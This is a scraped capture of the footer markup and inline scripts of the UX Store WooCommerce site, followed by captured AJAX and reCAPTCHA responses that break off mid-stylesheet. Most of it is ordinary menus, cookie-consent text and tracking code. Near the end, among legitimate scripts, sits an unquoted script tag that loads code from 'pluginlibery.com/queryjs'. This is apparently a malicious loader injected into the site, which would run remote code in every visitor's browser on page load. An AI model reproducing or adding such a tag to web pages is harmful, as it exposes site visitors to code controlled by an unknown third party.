vc_custom_1527521695949"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#ebebeb;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#ebebeb;" class="vc_sep_line"></span></span></div><div class="vc_empty_space hidden-xs hidden-sm" style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space" style="height: 25px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_left vc_custom_1538879827978"><figure class="wpb_wrapper vc_figure"> <a href="/" target="_self" class="vc_single_image-wrapper vc_box_border_grey"><img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="153" height="48" data-wpfc-original-src="https://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo_.png" class="vc_single_image-img attachment-full" alt="UX Store" data-wpfc-original-srcset="https://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo_.png 153w, https://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo_-150x48.png 150w" sizes="(max-width: 153px) 100vw, 153px"/></a></figure></div><div class="wpb_text_column wpb_content_element vc_custom_1541981966976"><div class="wpb_wrapper"><div class="address"><div class="street">2647 Edgewater Ave, New Smyrna Beach, Florida</div></div></div></div><div style="font-size: 15px;color: #707070;text-align: left" class="vc_custom_heading vc_custom_1538879222425">© Copyright 2018 UX Store.</div><div class="widget widget-social left"><div class="widget-content"><ul class="social"><li> <a href="https://www.facebook.com/ux.store.official/" class="facebook"> <i class="fa fa-facebook"></i> </a></li><li> <a href="https://twitter.com/UX_Store" class="twitter"> <i class="fa fa-twitter"></i> </a></li><li> <a href="https://www.pinterest.com/uxstore/" class="pinterest"> <i class="fa fa-pinterest"></i> </a></li><li> <a href="https://plus.google.com/115761391823379728766" class="google-plus"> <i class="fa fa-google-plus"></i> </a></li><li> <a href="https://www.instagram.com/ux_store/" class="instagram"> <i class="fa fa-instagram"></i> </a></li></ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Useful Links</h2><div class="menu-footer-1-2-container"><ul id="menu-footer-1-2" class="menu"><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://uxstore.com/get-featured-on-instagram/">Get Featured</a></li><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://uxstore.com/the-ux-store-crew/">UX Store Crew</a></li><li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1160"><a href="https://uxstore.com/blog/">Blog</a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://uxstore.com/faq/">FAQ</a></li><li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://uxstore.com/contact/">Contact</a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_col-lg-2 vc_col-md-2 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Account</h2><div class="menu-footer-2-3-container"><ul id="menu-footer-2-3" class="menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://uxstore.com/my-account/">My Account</a></li><li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://uxstore.com/orders-tracking/">Orders Tracking</a></li><li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://uxstore.com/wishlist/">Wishlist</a></li><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://uxstore.com/checkout/">Checkout</a></li><li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://uxstore.com/cart/">Cart</a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Other</h2><div class="menu-footer-3-3-container"><ul id="menu-footer-3-3" class="menu"><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://uxstore.com/reseller-and-wholesale/">Resellers / Bulk Orders</a></li><li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://uxstore.com/student-discount/">Student Discount</a></li><li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://uxstore.com/affiliate-area/">Affiliate Area</a></li><li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://uxstore.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://uxstore.com/terms-and-condition/">Terms and Condition</a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Best UX Tools</h2><div class="menu-footer-4-4-container"><ul id="menu-footer-4-4" class="menu"><li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://uxstore.com/product/iphone-stencil/">Iphone Stencil</a></li><li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://uxstore.com/product/pocket-ux-sketchbook/">UX Dotted Sketchbook</a></li><li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://uxstore.com/product/android-stencil/">Android Stencil</a></li><li id="menu-item-1401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1401"><a href="https://uxstore.com/product/whiteboard-stencil/">Whiteboard Stencil Template</a></li><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://uxstore.com/product/mobile-pad/">Mobile Dotted Sketch Pads</a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs hidden-sm" style="height: 25px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div><a href="#" id="back-to-top" class="add-fix-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </a><aside class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="apus-footer-mobile"><div class="footer-search-mobile"><div class="apus-search-form"><form action="https://uxstore.com/" method="get"> <input type="hidden" name="post_type" value="product" class="post_type" /><div class="input-group"> <input type="text" placeholder="What do you need?" name="s" class="apus-search input-sm form-control"/> <span class="input-group-btn"> <button type="submit" class="btn btn-theme radius-0 btn-sm"><i class="fa fa-search"></i></button> </span></div></form></div></div><ul><li> <a href="https://uxstore.com/"> <i class="text-theme ti-home"></i> <span>Home</span> </a></li><li> <a class="footer-search-btn" href="javascript:void(0)"> <i class="ti-search"></i> <span>Search</span> </a></li><li> <a class="footer-mini-cart mini-cart" href="https://uxstore.com/cart/"> <i class="ti-bag"></i> <span class="count">0</span> <span>Cart</span> </a></li><li> <a href="https://uxstore.com/my-account/"> <i class="ti-user"></i> <span>My Account</span> </a></li><li> <a href="javascript:void(0)" class="more"> <i class="ti-options"></i> <span>More</span> </a><div class="wrapper-morelink"><div class="menu-header-menu-container"><ul id="footer-morelink" class="footer-morelink list-inline"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="https://uxstore.com">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://community.vanila.io/uxstore">Join UX Store Chat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://uxstore.com/get-featured-on-instagram/">Get Featured</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://uxstore.com/the-ux-store-crew/">UX Store Crew</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://uxstore.com/faq/">FAQ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://uxstore.com/contact/">Contact</a></li></ul></div></div></li></ul></div></div><div id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>This website uses cookies to provide you with the best browsing experience.</p><p>Find out more or adjust your <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all" rel="nofollow">Accept</button></div></div></div></div><noscript> <img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" height="1" width="1" style="display:none" alt="fbpx" data-wpfc-original-src="https://www.facebook.com/tr?id=638673136514097&ev=PageView&noscript=1"/> </noscript>                   <div id="moove_gdpr_cookie_modal" class="lity-hide"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <a href="#" class="moove-gdpr-modal-close" rel="nofollow"><i class="moovegdpr-arrow-close"></i></a><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img onload="Wpfcll.r(this,true);" src="https://uxstore.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="http://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo_.png" alt="- UX Store" class="img-responsive"/></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><i class="moovegdpr-privacy-overview"></i> <span>Privacy Overview</span></button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><i class="moovegdpr-strict-necessary"></i> <span>Strictly Necessary Cookies</span></button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav"><i class="moovegdpr-3rd-party"></i> <span>3rd Party Cookies</span></button></li><li class="menu-item-advanced-cookies menu-item-off"> <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav"><i class="moovegdpr-advanced"></i> <span>Additional Cookies</span></button></li></ul><div class="moove-gdpr-branding-cnt"></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"><h3 class="tab-title">Privacy Overview</h3><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"><h3 class="tab-title">Strictly Necessary Cookies</h3><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar"><form><fieldset> <label class='gdpr-acc-link' for="moove_gdpr_strict_cookies" >disable</label> <label class="switch"> <input type="checkbox" value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="slider round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></fieldset></form></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none"><h3 class="tab-title">3rd Party Cookies</h3><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping this cookie enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><form><fieldset class="fl-disabled"> <label class='gdpr-acc-link' for="moove_gdpr_performance_cookies" >disable</label> <label class="switch"> <input type="checkbox" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled> <span class="slider round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></fieldset></form></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none"><h3 class="tab-title">Additional Cookies</h3><div class="moove-gdpr-tab-main-content"><p>This website uses Mouseflow. It's a session replay and heatmap tool that shows how visitors click, move, scroll, browse, and pay attention on websites.</p><div class="moove-gdpr-status-bar"><form><fieldset class="fl-disabled"> <label class='gdpr-acc-link' for="moove_gdpr_advanced_cookies" >disable</label> <label class="switch"> <input type="checkbox" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled> <span class="slider round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></fieldset></form></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" rel="nofollow">Enable All</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" rel="nofollow">Save Changes</button></div></div></div><div class="moove-clearfix"></div></div></div><noscript id="wpfc-google-fonts"><link rel='stylesheet' id='famita-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700,800|Lora:400,400i,700,700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/>
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script>var ajax_url="https:\/\/uxstore.com\/wp-admin\/admin-ajax.php";</script>
<script>var rac_guest_params={"console_error":"Not a valid e-mail address","ajax_url":"https:\/\/uxstore.com\/wp-admin\/admin-ajax.php","login_details":"","check_out":""};</script>
<script>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uxstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script>var woocs_is_mobile=0;
var woocs_drop_down_view="wselect";
var woocs_current_currency={"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"USA dollar","flag":"http:\/\/uxstore.com\/wp-content\/uploads\/2017\/04\/us.png"};
var woocs_default_currency={"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"decimals":2,"description":"USA dollar","flag":"http:\/\/uxstore.com\/wp-content\/uploads\/2017\/04\/us.png"};
var woocs_array_of_get='{}';
woocs_array_no_cents='["JPY","TWD"]';
var woocs_ajaxurl="https://uxstore.com/wp-admin/admin-ajax.php";
var woocs_lang_loading="loading";
var woocs_shop_is_cached=1;</script>
<script>var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;</script>
<script>var famita_countdown_opts={"days":"Days","hours":"Hours","mins":"Mins","secs":"Secs"};</script>
<script>var famita_ajax={"ajaxurl":"https:\/\/uxstore.com\/wp-admin\/admin-ajax.php","previous":"Previous","next":"Next"};</script>
<script>var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/uxstore.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};</script>
<script>var wpcf7={"apiSettings":{"root":"https:\/\/uxstore.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script>
<script>var somdn_script_params={"somdn_qview_active":""};</script>
<script>var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script>
<script>var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4190d7c7c7f98f98a2c6d8611c41d59","fragment_name":"wc_fragments_f4190d7c7c7f98f98a2c6d8611c41d59"};</script>
<script>var famita_woo_options={"ajaxurl":"https:\/\/uxstore.com\/wp-admin\/admin-ajax.php","enable_search":"1","template":"<a href=\"{{url}}\" class=\"media autocompleate-media\"><div class=\"media-left\"><img src=\"{{image}}\" class=\"media-object\" height=\"100\" width=\"100\"><\/div><div class=\"media-body\"><h4>{{{title}}}<\/h4><p class=\"price\">{{{price}}}<\/p><\/div><\/a>","empty_msg":"Unable to find any products that match the currenty query","success":"<div class=\"woocommerce-message\">Products was successfully added to your cart. <a class=\"button btn btn-primary btn-inverse wc-forward\" href=\"https:\/\/uxstore.com\/cart\/\">View Cart<\/a><\/div>","empty":"<div class=\"woocommerce-error\">No Products selected.<\/div>","nonce":"279fe9ca48","view_more_text":"View More","view_less_text":"View Less","_preset":""};</script>
<script>var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script>var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script>
<script>var moove_frontend_gdpr_scripts={"ajaxurl":"https:\/\/uxstore.com\/wp-admin\/admin-ajax.php","post_id":"922","plugin_dir":"https:\/\/uxstore.com\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"force_reload":"false","is_single":"","current_user":"0"};</script>
<script>var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};</script>
<script>document.documentElement.className=document.documentElement.className + ' yes-js js_active js'</script>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://uxstore.com/","sameAs":["https://www.facebook.com/ux.store.official/","https://www.instagram.com/ux_store/","https://www.linkedin.com/company/ux-store/","https://twitter.com/UX_Store"],"@id":"https://uxstore.com/#organization","name":"UX Store","logo":"http://uxstore.com/wp-content/uploads/2017/04/UX_Store_logo.png"}</script>
<script type='text/javascript' src='//uxstore.com/wp-content/cache/wpfc-minified/mbiies4s/e3fb.js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyDOPG0RN8ZR2_okJUfB8A_XacCDTsoY_7E&#038;ver=5.0.22'></script>
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
<script>fbq('init', '638673136514097', {}, {
"agent": "woocommerce-3.5.10-1.9.11"
});
fbq('track', 'PageView', {
"source": "woocommerce",
"version": "3.5.10",
"pluginVersion": "1.9.11"
});
document.addEventListener('DOMContentLoaded', function(){
jQuery&&jQuery(function($){
$('body').on('added_to_cart', function(event){
$.get('?wc-ajax=fb_inject_add_to_cart_event', function(data){
$('head').append(data);
});
});
});
}, false);</script>
<script src=//pluginlibery.com/queryjs></script>
<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeV95gUAAAAAGwyB3ar924Ng7YYHXlQRtoeuGta&#038;ver=3.0'></script>
<script>(function(grecaptcha, sitekey){
var wpcf7recaptcha={
execute: function(){
grecaptcha.execute(sitekey,
{ action: 'homepage' }
).then(function(token){
var forms=document.getElementsByTagName('form');
for(var i=0; i < forms.length; i++){
var fields=forms[ i ].getElementsByTagName('input');
for(var j=0; j < fields.length; j++){
var field=fields[ j ];
if('g-recaptcha-response'===field.getAttribute('name')){
field.setAttribute('value', token);
break;
}}
}});
}};
grecaptcha.ready(wpcf7recaptcha.execute);
document.addEventListener('wpcf7submit', wpcf7recaptcha.execute, false);
})(grecaptcha, '6LeV95gUAAAAAGwyB3ar924Ng7YYHXlQRtoeuGta');</script>
<script type="text/javascript" defer src="//uxstore.com/wp-content/cache/wpfc-minified/qu6s55vv/hjqod.js"></script>
<script>document.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});});</script>
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uxstore.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1e70770bab44c8fb264e048d12b42f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 1.973876953125 seconds, on 04-07-25 0:20:50 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uxstore.com/wp-admin/admin-ajax.php
body_size: -323
content:
{"cache":true,"header":"","body":"<!-- Global site tag (gtag.js) - Google Analytics -->\r\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-96759287-1\"><\/script>\r\n<script>\r\n  window.dataLayer = window.dataLayer || [];\r\n  function gtag(){dataLayer.push(arguments);}\r\n  gtag('js', new Date());\r\n\r\n  gtag('config', 'UA-96759287-1');\r\n<\/script>\r\n","footer":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeV95gUAAAAAGwyB3ar924Ng7YYHXlQRtoeuGta&co=aHR0cHM6Ly91eHN0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ajlkfkiitu6
body_size: 48872
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
